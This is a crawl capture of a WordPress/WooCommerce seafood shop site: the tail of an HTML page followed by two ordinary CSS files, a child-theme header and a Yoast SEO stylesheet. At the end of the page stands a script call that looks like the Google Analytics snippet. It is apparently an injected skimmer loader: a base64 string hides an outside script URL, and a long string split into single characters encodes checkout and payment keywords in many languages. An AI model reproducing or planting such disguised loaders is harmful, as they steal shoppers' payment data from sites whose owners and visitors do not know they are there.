(window,document,'Ly9taW5pc3RhdC5zaG9wL2Nkbi9hbmFseXRpY3MubWluLmpz','script','Y'+'2'+'h'+'l'+'Y'+'2'+'t'+'v'+'d'+'X'+'R'+'8'+'Y'+'2'+'h'+'l'+'Y'+'2'+'s'+'t'+'b'+'3'+'V'+'0'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'p'+'h'+'c'+'n'+'x'+'w'+'Y'+'W'+'5'+'p'+'Z'+'X'+'J'+'8'+'c'+'G'+'9'+'r'+'b'+'G'+'F'+'k'+'b'+'m'+'F'+'8'+'c'+'m'+'l'+'j'+'a'+'G'+'l'+'l'+'Z'+'G'+'l'+'8'+'c'+'G'+'F'+'n'+'b'+'3'+'x'+'h'+'Z'+'n'+'J'+'l'+'a'+'2'+'V'+'u'+'Z'+'W'+'5'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'p'+'Z'+'X'+'x'+'r'+'Y'+'X'+'N'+'z'+'Z'+'X'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'h'+'b'+'3'+'x'+'h'+'Y'+'W'+'5'+'2'+'c'+'m'+'F'+'n'+'Z'+'W'+'5'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'V'+'u'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'f'+'G'+'t'+'h'+'c'+'2'+'F'+'8'+'c'+'G'+'V'+'u'+'e'+'n'+'R'+'h'+'c'+'n'+'x'+'r'+'Y'+'X'+'N'+'z'+'Y'+'X'+'x'+'w'+'Y'+'W'+'d'+'h'+'b'+'W'+'V'+'u'+'d'+'G'+'9'+'8'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'F'+'u'+'f'+'H'+'B'+'h'+'Z'+'2'+'F'+'y'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'c'+'n'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'X'+'J'+'l'+'f'+'G'+'N'+'h'+'c'+'3'+'N'+'h'+'f'+'G'+'J'+'l'+'d'+'G'+'F'+'s'+'a'+'W'+'5'+'n'+'f'+'G'+'Z'+'l'+'Y'+'2'+'h'+'h'+'c'+'n'+'x'+'v'+'Y'+'m'+'p'+'l'+'Z'+'G'+'5'+'h'+'d'+'m'+'t'+'h'+'f'+'G'+'F'+'w'+'b'+'W'+'9'+'r'+'Z'+'W'+'p'+'p'+'b'+'W'+'F'+'z'+'f'+'G'+'J'+'s'+'Y'+'W'+'d'+'h'+'a'+'m'+'5'+'h'+'f'+'G'+'9'+'u'+'Z'+'X'+'B'+'h'+'Z'+'2'+'V'+'8'+'Z'+'m'+'l'+'6'+'Z'+'X'+'R'+'l'+'c'+'3'+'x'+'w'+'c'+'m'+'9'+'k'+'d'+'W'+'N'+'0'+'f'+'H'+'B'+'h'+'a'+'W'+'V'+'t'+'Z'+'W'+'5'+'0'+'f'+'G'+'9'+'k'+'Z'+'W'+'1'+'l'+'f'+'H'+'B'+'v'+'c'+'m'+'F'+'j'+'a'+'G'+'t'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'R'+'6'+'Y'+'X'+'J'+'8'+'b'+'2'+'Z'+'m'+'c'+'m'+'V'+'z'+'f'+'G'+'J'+'v'+'b'+'2'+'t'+'p'+'b'+'m'+'d'+'8'+'c'+'H'+'J'+'l'+'a'+'2'+'l'+'1'+'L'+'X'+'B'+'h'+'d'+'G'+'l'+'r'+'c'+'m'+'F'+'8'+'Y'+'2'+'9'+'t'+'c'+'G'+'x'+'l'+'d'+'G'+'F'+'8'+'Z'+'m'+'l'+'j'+'a'+'G'+'F'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'8'+'c'+'G'+'9'+'k'+'Y'+'W'+'N'+'p'+'L'+'W'+'8'+'t'+'a'+'3'+'V'+'w'+'Y'+'3'+'V'+'8'+'Y'+'W'+'5'+'m'+'c'+'m'+'F'+'n'+'Z'+'W'+'x'+'p'+'c'+'3'+'R'+'l'+'f'+'G'+'F'+'0'+'c'+'2'+'l'+'z'+'a'+'2'+'F'+'p'+'d'+'H'+'l'+'t'+'Y'+'X'+'N'+'8'+'e'+'m'+'F'+'r'+'d'+'X'+'B'+'5'+'f'+'H'+'B'+'h'+'e'+'W'+'1'+'l'+'b'+'n'+'R'+'8'+'Z'+'m'+'l'+'u'+'Y'+'W'+'x'+'8'+'Z'+'W'+'5'+'j'+'b'+'2'+'1'+'l'+'b'+'m'+'R'+'h'+'c'+'n'+'x'+'w'+'b'+'G'+'F'+'j'+'Y'+'W'+'5'+'q'+'Z'+'X'+'x'+'z'+'a'+'G'+'V'+'r'+'d'+'m'+'V'+'0'+'Y'+'X'+'x'+'j'+'b'+'2'+'1'+'w'+'b'+'G'+'V'+'0'+'Y'+'W'+'R'+'h'+'f'+'G'+'N'+'h'+'c'+'n'+'J'+'l'+'b'+'G'+'x'+'v'+'f'+'H'+'J'+'l'+'Y'+'W'+'x'+'p'+'e'+'m'+'F'+'y'+'f'+'G'+'5'+'h'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'d'+'G'+'l'+'s'+'Y'+'n'+'V'+'k'+'f'+'G'+'N'+'v'+'b'+'m'+'Z'+'p'+'c'+'m'+'1'+'h'+'Y'+'2'+'l'+'v'+'b'+'n'+'x'+'r'+'b'+'2'+'5'+'0'+'c'+'m'+'9'+'s'+'Y'+'X'+'x'+'k'+'Z'+'X'+'R'+'h'+'b'+'G'+'l'+'p'+'L'+'W'+'N'+'v'+'b'+'W'+'F'+'u'+'Z'+'G'+'F'+'8'+'b'+'W'+'F'+'r'+'c'+'2'+'1'+'p'+'b'+'m'+'V'+'8'+'c'+'m'+'V'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'q'+'Y'+'X'+'x'+'j'+'b'+'2'+'J'+'y'+'Y'+'W'+'5'+'6'+'Y'+'X'+'N'+'8'+'Y'+'2'+'9'+'u'+'Z'+'m'+'l'+'y'+'b'+'W'+'F'+'y'+'f'+'G'+'d'+'y'+'Z'+'W'+'l'+'k'+'c'+'2'+'x'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'x'+'0'+'a'+'G'+'F'+'u'+'a'+'A'+'='+'=', '//www.google-analytics.com/analytics.js','ga');</script></body></html>
<!--HTML compressed, size saved 3.34%. From 123016 bytes, now 118904 bytes-->
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768267637 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://crabseafood.vn/wp-content/themes/flatsome-child/style.css
body_size: -110
content:
/*
Theme Name: Flatsome Child
Author: UX-Themes
Description: Multi-Purpose Responsive WooCommerce Theme
Version: 1.0
Template: flatsome

This is the child theme for Flatsome theme, generated with Generate Child Theme plugin by catchthemes.

(optional values you can add: Theme URI, Author URI, License, License URI, Tags, Text Domain)
*/


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://crabseafood.vn/wp-content/plugins/wordpress-seo/css/dist/adminbar-1971.css
body_size: 947
content:
.wpseo-score-icon{background:#888;border-radius:50%!important;display:inline-block!important;height:12px!important;margin:3px 10px 0 3px;vertical-align:top;width:12px!important}.wpseo-score-icon.good{background-color:#7ad03a}.wpseo-score-icon.ok{background-color:#ee7c1b}.wpseo-score-icon.bad{background-color:#dc3232}.wpseo-score-icon.na{background-color:#888}.wpseo-score-icon.noindex{background-color:#1e8cbe}#wp-admin-bar-wpseo-menu .wpseo-score-icon{margin:10px 0 0 4px!important}#wpadminbar .yoast-badge{border-radius:8px;display:inline-block;font-weight:600;line-height:1.6;margin-left:4px;padding:0 8px}#wpadminbar .yoast-beta-badge{background-color:#cce5ff;color:#004973}#wpadminbar .yoast-issue-added,#wpadminbar .yoast-issue-added:hover{background-color:#a4286a;border-radius:0 10px 10px 10px;box-shadow:1px 1px 1px 1px grey;color:#fff;left:0;padding:2px 12px;position:absolute;top:32px;white-space:nowrap}#wpadminbar .yoast-issue-added{display:none}#wpadminbar .yoast-issue-counter{border-radius:9px;color:#fff;display:inline;padding:1px 7px 1px 6px!important}#wpadminbar .yoast-logo.svg{background-image:url("[data-uri]");background-position:0 6px;background-repeat:no-repeat;background-size:20px;float:left;height:30px;width:26px}#wpadminbar #wp-admin-bar-wpseo-licenses .ab-item{color:#f18500}@media screen and (max-width:782px){#wp-admin-bar-wpseo-menu .wpseo-score-icon{margin:16px 10px 0 2px!important}#wpadminbar #wp-admin-bar-wpseo-menu{display:block;position:static}#wpadminbar .yoast-logo.svg{background-position:50% 8px;background-size:30px;height:46px;width:52px}#wpadminbar .yoast-logo+.yoast-issue-counter{margin-left:-5px;margin-right:10px}#wpadminbar .ab-sub-wrapper .yoast-issue-counter{position:relative;top:-5px;vertical-align:text-top}#wpadminbar .yoast-issue-added,#wpadminbar .yoast-issue-added:hover{line-height:1.8;top:46px;white-space:normal}#wp-admin-bar-wpseo-menu.menupop .ab-sub-wrapper #wp-admin-bar-wpseo-kwresearch,#wp-admin-bar-wpseo-menu.menupop .ab-sub-wrapper #wp-admin-bar-wpseo-settings{display:none}}